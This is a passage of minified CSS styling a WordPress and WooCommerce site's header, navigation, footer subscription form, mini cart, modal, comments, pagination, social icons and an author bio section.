li:before{content:"+";font-weight:500;font-size:1.125rem}.content-wrapper>ol{counter-reset:LIST-ITEMS;margin-bottom:30px;padding-left:10px}.content-wrapper>ol li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px;padding-left:20px}.content-wrapper>ol li b,.content-wrapper>ol li strong{font-weight:500}.content-wrapper>ol li em,.content-wrapper>ol li i{font-style:italic}.content-wrapper>ol li:before{content:counter(LIST-ITEMS) ".";counter-increment:LIST-ITEMS;position:absolute;font-weight:700;line-height:0;left:0;top:14px;color:#3199bb}.content-wrapper>ol li>ol,.content-wrapper>ol li>ul{padding-left:20px}.content-wrapper .wp-block-quote{padding:5px 25px 30px 25px;border-left:4px solid #3199bb;margin-bottom:30px}.content-wrapper .wp-block-quote p{color:#3199bb;font-size:1.5625rem;line-height:2.0625rem}.content-wrapper--blue{background-color:#3199bb}.content-wrapper--blue *{color:#fff!important}.content-wrapper--blue li:before{color:#fff!important}.site-footer__connect{background-color:#2b2b2b;padding:50px 0 40px 0}.site-footer .connect-wrapper{padding-top:5px}.site-footer .connect-wrapper__network{text-align:center;padding-top:65px}@media (max-width:767px){.site-footer .connect-wrapper__network{padding-top:35px}}.site-footer .connect-wrapper__network p{color:#fff;margin-top:15px;font-size:.875rem;line-height:1.125rem;font-weight:300}.site-footer__help .title-wrapper>a{display:inline-block;margin-left:60px;margin-top:-20px}@media (max-width:767px){.site-footer__help .title-wrapper>a{margin-left:30px;margin-top:-10px}}.site-footer__bottom{display:flex;justify-content:center;align-items:center;min-height:80px;padding:30px 0}@media (max-width:767px){.site-footer__bottom{flex-direction:column}}.site-footer__bottom *{color:#2a3230;font-size:.875rem}@media (max-width:767px){.site-footer__bottom .menu{margin-top:20px}}.site-footer__bottom .menu li{display:inline-block}.site-footer__bottom .menu li:before{content:".";display:inline-block;margin:0 12px}@media (max-width:767px){.site-footer__bottom .menu li a{font-size:.75rem}}.site-footer__subscription{background-color:#3199bb;padding:60px 0 40px 0}.site-footer__subscription .subscription-title{color:#fff;text-transform:uppercase;margin-bottom:10px;font-weight:300;font-size:1.75rem;line-height:2.25rem}@media (max-width:767px){.site-footer__subscription .subscription-title{font-size:1.25rem;line-height:1.875rem}}.site-footer__subscription form{max-width:400px}@media (max-width:767px){.site-footer__subscription form{margin:0 auto;max-width:100%}}.site-footer__subscription .container{max-width:1090px}.site-footer__subscription .blog-subscription{position:relative}.site-footer__subscription .blog-subscription .checkbox-wrapper{position:absolute;top:105px}.site-footer__subscription .blog-subscription .es_subscription_form_submit{margin-top:40px}@media (max-width:767px){.site-footer__subscription .newsletter-subscription{margin-top:50px}}.site-footer__subscription br{display:none}.site-footer__subscription .mc-field-group{margin-bottom:10px}.site-footer__subscription .es_subscription_message,.site-footer__subscription .response{font-size:.875rem;line-height:1.3125rem;color:#fff;font-weight:300;margin-bottom:10px}.site-footer__subscription input[type=email],.site-footer__subscription input[type=text]{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.site-footer__subscription input[type=email]::placeholder,.site-footer__subscription input[type=text]::placeholder{color:#b9b9b9}.site-footer__subscription button[type=submit],.site-footer__subscription input[type=submit]{width:100%;background-color:#fff;border:none;padding:15px 30px 14px 30px;text-align:center;text-transform:uppercase;color:#3199bb;font-size:.875rem;letter-spacing:1px;cursor:pointer;margin-top:20px;font-weight:700;box-sizing:border-box;border:2px solid #fff;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.site-footer__subscription button[type=submit]:hover,.site-footer__subscription input[type=submit]:hover{background-color:#3199bb;color:#fff}.site-footer__subscription button[type=submit]:disabled,.site-footer__subscription input[type=submit]:disabled{opacity:.6;background-color:#fff!important;color:#3199bb!important}.site-footer__subscription input[type=checkbox]{margin:0}.site-footer__subscription input[type=checkbox]+span{font-size:.875rem;color:#fff;padding-left:30px;vertical-align:sub;position:relative}.site-footer__subscription input[type=checkbox]+span a{text-decoration:underline;color:#fff}.site-footer__subscription input[type=checkbox]+span:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:-3px;cursor:pointer;background-color:#fff}.site-footer__subscription input[type=checkbox]:checked+span::after{content:"\2713";position:absolute;color:#3199bb;left:4px;top:-1px;font-size:16px}.main-header{background-color:#3199bb;position:fixed;width:100%;top:0;left:0;z-index:9999;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.main-header.search-active{top:52px}}.main-header .site-logo{position:relative;z-index:10}.main-header select{background-color:#3199bb;border:none;color:#fff;text-transform:uppercase;margin-left:10px;display:none}.main-header__wrapper{display:flex;justify-content:space-between;align-items:center;height:132px;position:relative}@media (max-width:991px){.main-header__wrapper{height:90px;padding-top:15px;align-items:initial;position:initial}}.main-header__nav-container{display:flex;align-items:center;position:relative;transform:translateY(10px)}@media (max-width:991px){.main-header__nav-container{position:initial;transform:initial}}.main-header__nav-container .site-search{position:absolute;right:-20px;top:80px;z-index:99999;opacity:0;visibility:hidden;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.main-header__nav-container .site-search.visible{opacity:1;visibility:visible}@media (max-width:991px){.main-header__nav-container .site-search.visible{top:0}}@media (max-width:991px){.main-header__nav-container .site-search{right:initial;left:0;top:-52px;position:fixed;opacity:1;visibility:visible;border:1px solid #b9b9b9;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}}.main-header__search-btn{display:inline-block;width:16px;height:16px;background-image:url(../images/search-white.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-left:25px}@media (max-width:1140px){.main-header__search-btn{margin-left:15px}}@media (max-width:991px){.main-header__search-btn{position:absolute;top:15px;margin-left:-25px}}@media (max-width:1250px){.main-header .site-logo img{max-width:200px;margin-top:20px}}@media (max-width:991px){.main-header .site-logo img{max-width:110px;margin-top:10px}}.main-header__actions-menu{display:flex;justify-content:end;padding-top:15px;padding-bottom:10px}@media (max-width:991px){.main-header__actions-menu{padding-top:0}}.main-header__actions-menu a{display:inline-block;font-size:.8125rem;margin-left:15px;color:#fff;text-transform:uppercase;font-weight:300}.main-header__actions-menu a:before{content:"";display:inline-block;vertical-align:text-bottom;width:16px;height:16px;margin-right:8px;background-repeat:no-repeat;background-size:cover;background-position:center}.main-header__actions-menu a.real-login:before{background-image:url(../images/real-login.svg)}.main-header__actions-menu a.site-login:before{background-image:url(../images/user-alt.svg)}.main-header__actions-menu a.cart:before{background-image:url(../images/shopping-cart.svg)}@media (max-width:991px){.main-header__actions-menu a span{display:none}}@media (min-width:992px){.main-header__main-menu .menu .menu-item{display:inline-block;margin:0 14px;height:50px;line-height:50px}}@media (min-width:992px) and (max-width:1140px){.main-header__main-menu .menu .menu-item{margin:0 10px}}@media (min-width:992px){.main-header__main-menu .menu .menu-item a{font-size:.8125rem;padding-bottom:5px;color:#fff;text-transform:uppercase;font-weight:300}}@media (min-width:992px) and (max-width:1140px){.main-header__main-menu .menu .menu-item a{font-size:.6875rem}}@media (min-width:992px){.main-header__main-menu .menu .menu-item a:hover{border-bottom:3px solid #fff}.main-header__main-menu .menu .menu-item.mobile-only{display:none!important}.main-header__main-menu .menu .menu-item.current-menu-item>a,.main-header__main-menu .menu .menu-item.current_page_ancestor>a,.main-header__main-menu .menu .menu-item.current_page_parent>a{border-bottom:3px solid #fff}.main-header__main-menu .menu .menu-item.menu-item-has-children{position:relative}.main-header__main-menu .menu .menu-item.menu-item-has-children:after{content:"";display:inline-block;position:absolute;top:22px;right:-16px;width:8px;height:5px;background-image:url(../images/chevron-down.svg);background-size:cover;background-repeat:no-repeat}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu{position:absolute;z-index:2;background-color:#3199bb;overflow:hidden;max-height:0;top:45px;left:-15px;width:200vw;margin-left:-100vw;padding-left:100vw;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item{display:block;height:30px;line-height:30px}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item a{text-transform:initial;font-size:.75rem;padding-bottom:2px;color:#fff;font-weight:300}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item a:hover{border-bottom:1px solid #fff}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item.current-menu-item a,.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item.current-page-ancestor a{border-bottom:1px solid #fff}.main-header__main-menu .menu .menu-item.menu-item-has-children:hover .sub-menu{max-height:165px;padding-bottom:10px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}}@media (max-width:991px){.main-header__main-menu{background-color:#3199bb;width:100%;height:100vh;position:absolute;top:90px;left:-100%;z-index:9999;padding-top:20px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.main-header__main-menu.menu-open{left:0}.main-header__main-menu .menu .menu-item{display:block;padding-left:20px;margin-bottom:10px}.main-header__main-menu .menu .menu-item a{text-transform:uppercase;color:#fff;font-weight:lighter;font-size:.875rem;line-height:1.25rem;display:inline-block;width:100%;height:30px;line-height:30px}.main-header__main-menu .menu .menu-item.menu-item-has-children>a{position:relative}.main-header__main-menu .menu .menu-item.menu-item-has-children>a:after{content:"";display:inline-block;position:absolute;top:11px;right:23px;width:8px;height:5px;background-image:url(../images/chevron-down.svg);background-size:cover;background-repeat:no-repeat}.main-header__main-menu .menu .menu-item.menu-item-has-children>a.submenu-open+.sub-menu{display:block}.main-header__main-menu .menu .menu-item.menu-item-has-children li{margin-bottom:8px;margin-top:8px}.main-header__main-menu .menu .menu-item.menu-item-has-children li a{font-size:.875rem;text-transform:initial;height:30px;line-height:30px}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu{display:none}}.main-header__menu-toggle{display:none;position:absolute;right:15px;bottom:17px;cursor:pointer;background:0 0;border:none;width:25px;height:20px}.main-header__menu-toggle:focus{outline:0}.main-header__menu-toggle span{background-color:#fff;height:3px;border-radius:4px;position:absolute;left:0;width:25px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.main-header__menu-toggle span:nth-of-type(1){top:0}.main-header__menu-toggle span:nth-of-type(2){top:8px}.main-header__menu-toggle span:nth-of-type(3){top:16px}@media (max-width:991px){.main-header__menu-toggle{display:block}}.main-header__menu-toggle.active span:nth-of-type(1){transform:rotate(45deg);width:23px;top:8px}.main-header__menu-toggle.active span:nth-of-type(2){opacity:0}.main-header__menu-toggle.active span:nth-of-type(3){transform:rotate(-45deg);top:8px}.section .title-wrapper{padding:32px 15px 30px 15px;display:flex;justify-content:center;position:relative;z-index:3}@media (max-width:991px){.section .title-wrapper{padding:25px 10px 15px 10px;min-height:75px}}.section .title-wrapper--blue{background-color:#3199bb}.section .title-wrapper--grey{background-color:#2b2b2b}.section__title{text-transform:uppercase;color:#fff;font-size:1.75rem;line-height:2.25rem;text-align:center;font-weight:300}@media (max-width:991px){.section__title{font-size:1.5625rem;line-height:2.5rem}}@media (max-width:767px){.section__title{font-size:1.375rem;line-height:2rem}}.section__title--alt{color:#1d1d1d}.section__title span{display:inline-block;text-decoration:none!important}@media (max-width:767px){.section__title span{line-height:1.5625rem}}.section__title.blue-underline span{border-bottom:3px solid #3199bb}@media (max-width:767px){.section__title.blue-underline span{border-bottom:2px solid #3199bb}}.section__title.grey-underline span{border-bottom:3px solid #262626}@media (max-width:767px){.section__title.grey-underline span{border-bottom:2px solid #262626}}.article-footer{margin-bottom:90px;padding-top:30px;display:flex;justify-content:space-between;align-items:center}@media (max-width:991px){.article-footer{flex-direction:column;text-align:center}}.article-footer a,.article-footer span{text-transform:uppercase;font-size:.8125rem;color:#303937;font-weight:700}@media (max-width:991px){.article-footer .go-back{margin-bottom:35px}}.article-footer .go-back:before{content:"";width:26px;height:9px;display:inline-block;margin-right:10px;background-image:url(../images/pagination-left.svg);background-size:cover;background-position:center;background-repeat:no-repeat}.article-footer .go-to-comments{position:relative;padding-left:30px}@media (max-width:991px){.article-footer .go-to-comments{margin-bottom:35px}}.article-footer .go-to-comments:before{content:"";width:19px;height:19px;display:inline-block;margin-right:10px;background-image:url(../images/comment-alt.svg);background-size:cover;background-position:center;background-repeat:no-repeat;position:absolute;left:0;top:-4px}.article-footer__share .heateor_sss_sharing_container{display:inline-block;vertical-align:middle;margin-left:5px}@media (max-width:767px){.article-footer__share .heateor_sss_sharing_container{display:block;margin-left:0;margin-top:10px}}.article-footer__share .heateor_sss_sharing_container li{margin-left:8px!important}@media (max-width:767px){.article-footer__share .heateor_sss_sharing_container li{margin-left:0!important;margin-right:8px!important}}.article-footer__share .heateor_sss_sharing_container .heateorSssSharing{background-color:#3199bb;border-radius:5px;background-position:center;background-size:cover;background-repeat:no-repeat}.article-footer__share .heateor_sss_sharing_container .heateorSssSharing.heateorSssInstagramBackground{background-image:url(../images/share-instagram.svg)}.article-footer__share .heateor_sss_sharing_container .heateorSssSharing.heateorSssInstagramBackground ss{display:none!important}.breadcrumbs{margin-bottom:30px}@media (max-width:767px){.breadcrumbs{margin-bottom:15px}}.breadcrumbs *{color:#b9b9b9;font-size:.8125rem;font-weight:300}.breadcrumbs span{margin:0 5px}.post-categories{background-color:#f4f4f4}.post-categories__nav{white-space:nowrap;position:relative}.post-categories__nav .slick-list{overflow:hidden}.post-categories__nav .slick-arrow{top:32px;width:11px;height:20px}.post-categories__nav .slick-arrow.slick-next{right:-40px}@media (max-width:1340px){.post-categories__nav .slick-arrow.slick-next{right:-10px}}.post-categories__nav .slick-arrow.slick-prev{left:-40px}@media (max-width:1340px){.post-categories__nav .slick-arrow.slick-prev{left:-10px}}.post-categories__nav .slick-arrow.slick-disabled{display:block!important}.post-categories__nav li{display:inline-block;width:200px;white-space:normal;vertical-align:top}.post-categories__nav li:last-child{margin-right:0}.post-categories__nav li a{height:80px;text-transform:uppercase;font-size:.75rem;line-height:1rem;color:#7c807f;display:flex;align-items:center;justify-content:center;width:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;position:relative;font-weight:700;text-align:center;padding:0 10px}.post-categories__nav li a:after{content:"";-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;width:100%;height:3px;display:inline-block;position:absolute;bottom:0;left:0;background-color:transparent}.post-categories__nav li a.active,.post-categories__nav li a:hover{color:#3199bb}.post-categories__nav li a.active:after,.post-categories__nav li a:hover:after{background-color:#3199bb}.comments-wrapper small{color:#e63718;font-size:.8125rem;padding-left:5px;padding-top:10px}.comments-wrapper .comment-reply-title,.comments-wrapper__title{text-align:center;font-size:1.875rem;line-height:2.5rem;text-transform:uppercase;font-weight:300;color:#303937}@media (max-width:767px){.comments-wrapper .comment-reply-title,.comments-wrapper__title{font-size:1.625rem;line-height:2rem}}.comments-wrapper__field,.comments-wrapper__textarea{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.comments-wrapper__field::placeholder,.comments-wrapper__textarea::placeholder{color:#b9b9b9}.comments-wrapper__textarea{resize:none;height:150px;line-height:1.125rem;margin-top:15px;padding-top:18px;font-family:museo-sans!important}.comments-wrapper .submit,.comments-wrapper__show-all{width:100%;background-color:#3199bb;border:none;height:54px;line-height:54px;text-align:center;text-transform:uppercase;color:#fff;font-size:1.125rem;letter-spacing:2px;cursor:pointer;margin-top:20px;font-weight:700}.comments-wrapper__show-all{position:absolute;bottom:0;left:0;z-index:2;max-width:340px;right:0;margin:0 auto;font-size:.875rem}.comments-wrapper__comments{margin-bottom:90px}.comments-wrapper__comments.faded{max-height:320px;overflow:hidden;position:relative}.comments-wrapper__comments.faded:after{position:absolute;z-index:1;bottom:0;left:0;content:"";display:inline-block;width:100%;height:80%;background:#fff;background:-moz-linear-gradient(0deg,#fff 17%,rgba(255,255,255,0) 80%);background:-webkit-linear-gradient(0deg,#fff 17%,rgba(255,255,255,0) 80%);background:linear-gradient(0deg,#fff 17%,rgba(255,255,255,0) 80%)}.comments-wrapper .comment-form-terms{padding-left:30px;margin-top:18px;position:relative}.comments-wrapper .comment-form-terms input{margin:0}.comments-wrapper .comment-form-terms input:checked+label::after{content:"\2713";position:absolute;color:#3199bb;left:5px;top:3px;font-size:16px}.comments-wrapper .comment-form-terms label{vertical-align:sub;font-size:.875rem;color:#303937}.comments-wrapper .comment-form-terms label a{text-decoration:underline;color:#3199bb}.comments-wrapper .comment-form-terms label:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:0;cursor:pointer}.comments-wrapper .comment{margin-top:30px}.comments-wrapper .comment__header{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}.comments-wrapper .comment__author{font-size:1.25rem;color:#303937;font-weight:500}.comments-wrapper .comment__date{font-size:.8125rem;line-height:1.0625rem;color:#b9b9b9;font-weight:300}.comments-wrapper .comment__body{background-color:#f7f7f7;border-radius:10px;padding:25px 20px 30px 20px;font-size:.875rem;line-height:1.3125rem;color:#707070;font-weight:300}.btn-cta{max-width:100%;box-sizing:border-box;display:inline-block;padding:15px 30px 14px 30px;text-transform:uppercase;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;font-weight:700;color:#fff!important;font-size:.875rem;background-color:transparent;box-sizing:border-box;border:2px solid #fff;text-align:center}.btn-cta:hover{color:#3199bb!important;background-color:#fff}.btn-cta--white{background-color:#fff;color:#3199bb!important}.btn-cta--white:hover{color:#fff!important}.btn-cta--grey{background-color:#262626;min-width:182px;border:2px solid #262626}.btn-cta--grey:hover{color:#262626!important}.btn-cta--blue{background-color:#3199bb;border:2px solid #3199bb}.btn-cta--blue:hover{background-color:#fff!important;color:#3199bb!important}.floating-cart{background-color:#fff;position:absolute;right:0;top:65px;z-index:99999;padding:30px 20px 20px 30px;width:400px;max-width:100%;-webkit-box-shadow:0 0 10px 3px rgba(0,0,0,.08);-moz-box-shadow:0 0 10px 3px rgba(0,0,0,.08);box-shadow:0 0 10px 3px rgba(0,0,0,.08);min-height:70px}.floating-cart .woocommerce-mini-cart{max-height:135px;overflow:auto;margin-bottom:25px;border-bottom:1px solid #adadad}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar{width:5px}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar-track{background:#f1f1f1}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar-thumb{background:#888}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar-thumb:hover{background:#555}.floating-cart .woocommerce-mini-cart .mini-cart-actions{display:inline-block;border:2px solid #adadad;border-radius:5px;margin-top:13px;text-align:center}.floating-cart .woocommerce-mini-cart .mini-cart-actions a{display:inline-block;vertical-align:top;height:27px;line-height:27px;width:27px;font-weight:700}.floating-cart .woocommerce-mini-cart .mini-cart-actions .mini-cart-quantity{width:27px;display:inline-block;border-left:1px solid #adadad;border-right:1px solid #adadad;vertical-align:top;height:27px;line-height:27px;font-size:.875rem}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item{min-height:150px;position:relative;text-transform:uppercase;font-weight:300!important;font-size:1.0625rem!important;padding-right:25px;margin-bottom:15px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item.loading:after{z-index:1000;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0;background-color:#000;opacity:.6;cursor:wait;position:absolute;content:"";display:inline-block}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .prod-wrapper{display:flex;align-items:center}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .title-wrapper{display:inline-block}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .prod-label{display:inline-block;padding:6px 10px;background-color:#3199bb;color:#fff;text-transform:uppercase;font-size:.625rem;margin-bottom:8px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .prod-name{display:block!important;color:#2a3230;margin-bottom:5px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .mini-cart-price{display:block!important;font-weight:500!important;color:#3199bb!important;text-transform:uppercase!important;font-size:1.0625rem!important}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .mini-cart-price small{font-size:.875rem!important;color:#b9b9b9!important}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item a{color:#2a3230!important}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove_from_cart_button{position:absolute;right:10px;top:40px;font-weight:700;font-size:14px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .attachment-woocommerce_thumbnail{width:90px;height:auto;vertical-align:middle;font-weight:500;font-size:1.0625rem}.floating-cart .woocommerce-mini-cart__total{display:flex;justify-content:space-between;margin:20px 0;text-transform:uppercase}.floating-cart .woocommerce-mini-cart__total .amount{color:#3199bb}.floating-cart .woocommerce-mini-cart__buttons a{display:block;margin-bottom:10px;text-align:center;background-color:#fff;color:#3199bb;text-transform:uppercase;font-size:.9375rem;font-weight:700;padding:17px 15px;border:none;box-sizing:border-box;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;border:3px solid #3199bb}.floating-cart .woocommerce-mini-cart__buttons a:hover{color:#fff;background-color:#3199bb;border-color:#3199bb}.floating-cart .woocommerce-mini-cart__buttons a.checkout{background-color:#3199bb;color:#fff}.floating-cart .woocommerce-mini-cart__buttons a.checkout:hover{background-color:#262626;border-color:#262626;color:#fff}.floating-cart-bg{position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%}.modal{position:fixed;top:0;height:0;width:100%;height:100%;background-color:rgba(35,87,98,.5);z-index:999999}.modal .modal-card{width:744px;max-width:90%;min-height:421px;background-color:#fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:1px solid #707070;display:flex}.modal .modal-card__close{position:absolute;top:10px;right:15px;color:#707070;font-size:30px}.modal .modal-card__image{min-width:314px;background-image:url(../images/modal-img.png);background-size:cover;background-position:center}@media (max-width:767px){.modal .modal-card__image{display:none}}.modal .modal-card__content{padding:55px 30px 50px 30px}.modal .modal-card__title{text-transform:uppercase;font-size:1.75rem;line-height:1.875rem;font-weight:300}@media (max-width:767px){.modal .modal-card__title{font-size:1.25rem;line-height:1.375rem}}.modal .modal-card__subtitle{font-size:.875rem;line-height:1.3125rem;color:#303937;font-weight:300}.modal .modal-card__form{padding-top:10px}.modal .modal-card__form br{display:none}.modal .modal-card__form input[type=email],.modal .modal-card__form input[type=text]{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.modal .modal-card__form input[type=email]::placeholder,.modal .modal-card__form input[type=text]::placeholder{color:#b9b9b9}.modal .modal-card__form input[type=text]{margin-bottom:5px}.modal .modal-card__form button[type=submit],.modal .modal-card__form input[type=submit]{width:100%;background-color:#3199bb;border:none;padding:15px 30px 14px 30px;text-align:center;text-transform:uppercase;color:#fff;font-size:.875rem;letter-spacing:1px;cursor:pointer;margin-top:20px;font-weight:700;box-sizing:border-box;border:2px solid #3199bb;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.modal .modal-card__form button[type=submit]:hover,.modal .modal-card__form input[type=submit]:hover{background-color:#fff;color:#3199bb}.modal .modal-card__form button[type=submit]:disabled,.modal .modal-card__form input[type=submit]:disabled{opacity:.6;background-color:#3199bb!important;color:#fff!important}.modal .modal-card__form input[type=checkbox]{margin:0}.modal .modal-card__form input[type=checkbox]+span{font-size:.875rem;color:#303937;padding-left:30px;vertical-align:sub;position:relative}.modal .modal-card__form input[type=checkbox]+span a{text-decoration:underline;color:#3199bb}.modal .modal-card__form input[type=checkbox]+span:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:-3px;cursor:pointer}.modal .modal-card__form input[type=checkbox]:checked+span::after{content:"\2713";position:absolute;color:#3199bb;left:4px;top:-1px;font-size:16px}.modal .modal-card__form .mc-field-group{margin-bottom:3px}.modal .modal-card__form .checkbox-wrapper{margin-top:8px}.modal .modal-card__form .response{font-size:.875rem;line-height:1.3125rem;color:#303937;font-weight:300;margin-top:10px}.pagination{display:flex;justify-content:space-between;align-items:center}.pagination>a{text-transform:uppercase;font-size:.8125rem;color:#303937}@media (max-width:767px){.pagination>a{font-size:.75rem}}@media (max-width:500px){.pagination>a{font-size:0}}.pagination>a:first-child:before{content:"";width:26px;height:9px;display:inline-block;margin-right:10px;background-image:url(../images/pagination-left.svg);background-size:cover;background-position:center;background-repeat:no-repeat}.pagination>a:last-child:after{content:"";width:26px;height:9px;display:inline-block;margin-left:10px;background-image:url(../images/pagination-right.svg);background-size:cover;background-position:center;background-repeat:no-repeat}.pagination ul li{display:inline-block;margin:0 7px}@media (max-width:767px){.pagination ul li{margin:0 3px}}.pagination ul li a,.pagination ul li span{font-size:1.25rem;color:#b9b9b9;font-weight:lighter}@media (max-width:767px){.pagination ul li a,.pagination ul li span{font-size:.875rem}}.pagination ul li.active a{color:#3199bb}.posts-sidebar__title{font-size:1.0625rem;text-transform:uppercase;color:#303937;margin-bottom:10px;font-weight:700}.posts-sidebar__blog{margin-bottom:40px;position:relative}.posts-sidebar__blog:after{content:"";background-image:url(../images/arrow-right-blue.svg);background-position:center;background-size:cover;cursor:pointer;z-index:1;width:10px;height:10px;pointer-events:none;position:absolute;bottom:20px;right:20px}.posts-sidebar__blog .open-modal{display:inline-block;border-radius:5px!important;border:1px solid #adadad!important;padding:0 20px!important;width:100%;height:50px;line-height:50px;color:#b9b9b9;font-size:.875rem!important}.posts-sidebar__search{margin-bottom:40px}.posts-sidebar__search .site-search{padding:0;background-color:#fff;width:100%!important}.posts-sidebar__search .site-search button{left:1px;top:1px;width:48px;height:48px;border-radius:5px!important;background-color:#fff;background-image:url(../images/search.svg)}.posts-sidebar__search .site-search input{border-radius:5px!important;border:1px solid #adadad!important;padding:0 20px 0 60px!important}.posts-sidebar__newsletter{margin-top:40px}.posts-sidebar__newsletter .campaign{margin-bottom:10px}.posts-sidebar__newsletter .campaign *{color:#adadad;line-height:1.375rem}.site-search{position:relative;width:400px}@media (max-width:991px){.site-search{width:100%}}.site-search input[type=text]{width:100%;height:50px;line-height:50px;border-radius:5px;font-size:.875rem!important;color:#303937;padding:0 60px 0 20px;border:1px solid #adadad}@media (max-width:991px){.site-search input[type=text]{border-radius:0}}.site-search input[type=text]::placeholder{color:#b9b9b9}.site-search button{position:absolute;cursor:pointer;right:0;top:0;width:51px;height:50px;border:none;background-color:#3199bb;background-image:url(../images/search-white.svg);background-position:center;background-repeat:no-repeat}.social-icon{display:inline-block;width:61px;height:61px;background-repeat:no-repeat;background-size:contain;background-position:center}@media (max-width:767px){.social-icon{width:50px;height:50px;background-size:cover}}.social-icon--facebook{background-image:url(../images/facebook-branco.svg)}.social-icon--facebook:hover{background-image:url(../images/facebook-azul.svg)}.social-icon--instagram{background-image:url(../images/instagram-branco.svg)}.social-icon--instagram:hover{background-image:url(../images/instagram-azul.svg)}.social-icon--blog{background-image:url(../images/blog-branco.svg)}.social-icon--blog:hover{background-image:url(../images/blog-azul.svg)}@media (max-width:767px){.social-icon--blog{background-size:auto}}.social-icon--linkedin{background-image:url(../images/linkedin-branco.svg)}.social-icon--linkedin:hover{background-image:url(../images/linkedin-azul.svg)}.social-icon--youtube{background-image:url(../images/youtube.svg)}.social-icon--youtube:hover{background-image:url(../images/youtube-azul.svg)}.social-icon--whatsapp{background-image:url(../images/whatsapp.svg)}.social-icon--whatsapp:hover{background-image:url(../images/whatsapp-azul.svg)}.social-icon--whatsapp-alt{background-image:url(../images/whatsapp-azul.svg)}.about-massimo__wrapper{display:flex;padding:75px 0}@media (max-width:991px){.about-massimo__wrapper{display:block}}.about-massimo__img{overflow:hidden;min-width:280px;max-width:280px;position:relative}@media (max-width:991px){.about-massimo__img{margin:0 auto}}.about-massimo__img img{max-width:100%}.about-massimo__img .img-title-wrapper{width:100%;position:absolute;bottom:55px;left:0;text-align:center;padding:20px;color:#fff;background-color:rgba(0,0,0,.5)}.about-massimo__img .img-title-wrapper h4{text-transform:uppercase;position:relative;font-size:1.875rem;line-height:3.125rem;padding-bottom:10px;margin-bottom:15px;font-weight:700}.about-massimo__img .img-title-wrapper h4:after{content:"";display:block;width:65%;height:5px;bottom:0;background-color:#3199bb;margin:0 auto;left:0;right:0;position:absolute}.about-massimo__img .img-title-wrapper p{font-size:1.0625rem;font-weight:500}.about-massimo__bio{color:#2b2b2b;padding-left:30px;font-weight:lighter}@media (max-width:991px){.about-massimo__bio{padding-left:0;padding-top:25px}}.about-massimo__bio p{font-size:1rem;line-height:1.625rem;margin-bottom:20px;font-weight:300}.about-massimo__bio p:last-child{margin-bottom:0}.about-massimo__title{text-transform:uppercase;font-size:1.5625rem;line-height:1.875rem;margin-bottom:40px;font-weight:700}@media 